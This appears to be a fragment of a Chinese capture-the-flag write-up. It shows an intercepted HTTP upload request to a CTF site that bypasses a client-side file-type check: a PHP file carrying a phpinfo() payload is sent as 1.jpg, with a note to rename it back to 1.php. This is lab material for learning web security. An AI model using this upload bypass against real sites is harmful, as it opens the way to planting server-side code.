 POST /upload/upload2.php HTTP/1.1
Host: www.ccctf.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18441182091610745159615033231
Content-Length: 352
Referer: http://www.ccctf.cn/upload/js.html
Cookie: id=1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------18441182091610745159615033231
Content-Disposition: form-data; name="file"; filename="1.jpg"
再改回1.php
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------18441182091610745159615033231
Content-Disposition: form-data; name="submit"
submit
-----------------------------18441182091610745159615033231--
https://blog.csdn.net/qq_41453285